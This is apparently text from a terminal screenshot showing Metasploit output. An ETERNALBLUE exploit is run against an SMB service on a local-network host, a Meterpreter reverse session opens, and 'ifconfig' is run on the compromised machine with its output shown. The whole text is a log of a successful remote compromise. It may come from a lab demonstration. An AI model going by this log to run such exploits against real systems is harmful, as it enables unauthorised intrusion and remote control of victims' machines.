 root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.1.35:445 - Sending last fragment of exploit packet!
[*] 192.168.1.35:445 - Receiving response from exploit packet
[+] 192.168.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.35:445 - Sending egg to corrupted connection.
[*] 192.168.1.35:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to 192.168.1.35
[*] Meterpreter session 2 opened (192.168.1.57:4444 -> 192.168.1.35:51880) at 2018-01-04 03:21:31 +0800
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : RTL8168/RTL8136
Hardware MAC : b0:83:fe:b2:ac:c5
MTU          : 1500
IPv4 Address : 192.168.1.35
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::51b6:8a85:19b1:7970
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:123
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::100:7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >